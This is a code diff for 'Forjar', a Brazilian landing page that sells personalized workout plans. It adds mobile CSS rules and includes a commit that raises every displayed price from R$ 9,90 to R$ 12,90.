+  .library-heading p { margin-inline: auto; }
+  .exercise-gallery { grid-template-columns: 1fr; }
+  .exercise-demo-media { aspect-ratio: 1.35; }
   .audience-panel, .price-card { padding: 25px; }
   .price strong { font-size: 72px; }
   .guarantee-box { text-align: left; }
@@ -278,3 +361,10 @@
   .mobile-cta { position: fixed; left: 12px; right: 12px; bottom: 10px; z-index: 50; display: flex; align-items: center; justify-content: center; min-height: 52px; border-radius: 12px; background: linear-gradient(135deg, var(--brand), var(--brand-strong)); box-shadow: 0 12px 38px rgba(0,0,0,.48); color: #12200c; font-size: 13px; font-weight: 900; }
   .checkout-notice { left: 14px; right: 14px; bottom: 75px; max-width: none; }
 }
+
+@media (max-width: 520px) {
+  .training-dashboard { padding: 14px; }
+  .dashboard-body { grid-template-columns: 1fr; }
+  .dashboard-gif { width: min(100%, 220px); margin-inline: auto; }
+  .exercise-demo-media { aspect-ratio: 1.16; }
+}





==== commit 42970efa: "Atualiza valor da oferta para 12,90" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <meta
       name="description"
-      content="Receba um treino personalizado para seu objetivo, experiência e rotina com o Forjar. Acesso por pagamento único de R$ 9,90."
+      content="Receba um treino personalizado para seu objetivo, experiência e rotina com o Forjar. Acesso por pagamento único de R$ 12,90."
     />
     <meta name="theme-color" content="#0b0d0c" />
     <meta property="og:title" content="Forjar — Seu treino começa com um plano" />
@@ -15,7 +15,7 @@
     />
     <meta property="og:type" content="website" />
     <meta property="og:image" content="/forjar-social-card.png" />
-    <title>Forjar — Treino personalizado por R$ 9,90</title>
+    <title>Forjar — Treino personalizado por R$ 12,90</title>
     <link rel="icon" href="/forjar-logo.png" type="image/png" />
     <link rel="preconnect" href="https://fonts.googleapis.com" />
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
@@ -28,7 +28,7 @@
   <body>
     <div class="announcement">
       <span class="announcement-dot"></span>
-      Condição especial: acesso por apenas R$ 9,90
+      Condição especial: acesso por apenas R$ 12,90
     </div>
 
     <header class="site-header">
@@ -63,7 +63,7 @@
             </p>
             <div class="hero-actions">
               <a class="button button-primary js-checkout" href="#oferta">
-                Quero meu treino por R$ 9,90 <span>→</span>
+                Quero meu treino por R$ 12,90 <span>→</span>
               </a>
               <a class="text-link" href="#como-funciona">Ver como funciona ↓</a>
             </div>
@@ -121,7 +121,7 @@
           <div><strong>15</strong><span>perguntas para conhecer você</span></div>
           <div><strong>+250</strong><span>exercícios na biblioteca</span></div>
           <div><strong>100%</strong><span>adaptado à sua rotina</span></div>
-          <div><strong>R$ 9,90</strong><span>pagamento único</span></div>
+          <div><strong>R$ 12,90</strong><span>pagamento único</span></div>
         </div>
       </section>
 
@@ -377,7 +377,7 @@
           <div class="price-card">
             <span class="price-tag">ACESSO AO FORJAR</span>
             <p class="price-before">Acesso completo por apenas</p>
-            <div class="price"><small>R$</small><strong>9</strong><span>,90</span></div>
+            <div class="price"><small>R$</small><strong>12</strong><span>,90</span></div>
             <p class="price-note">Pagamento único • sem mensalidade</p>
             <ul>
               <li><span>✓</span> Questionário personalizado</li>
@@ -403,8 +403,8 @@
           </div>
           <div class="faq-list reveal">
             <details>
-              <summary>O pagamento de R$ 9,90 é mensal?</summary>
-              <p>Não. O valor de R$ 9,90 é cobrado uma única vez, sem mensalidade.</p>
+              <summary>O pagamento de R$ 12,90 é mensal?</summary>
+              <p>Não. O valor de R$ 12,90 é cobrado uma única vez, sem mensalidade.</p>
             </details>
             <details>
               <summary>Sou iniciante. O Forjar serve para mim?</summary>
@@ -436,7 +436,7 @@
           <span class="section-label">Seu próximo treino pode ter direção</span>
           <h2>Chega de improvisar.<br />É hora de Forjar sua constância.</h2>
           <a class="button button-primary js-checkout" href="#">
-            Garantir meu acesso por R$ 9,90 <span>→</span>
+            Garantir meu acesso por R$ 12,90 <span>→</span>
           </a>
           <p>Pagamento único • acesso imediato • 7 dias de garantia</p>
         </div>
@@ -454,7 +454,7 @@
       </div>
     </footer>
 
-    <a class="mobile-cta js-checkout" href="#">Quero meu treino por R$ 9,90 →</a>
+    <a class="mobile-cta js-checkout" href="#">Quero meu treino por R$ 12,90 →</a>
     <div class="checkout-notice" role="status" aria-live="polite"></div>
     <script src="/script.js"></script>
   </body>
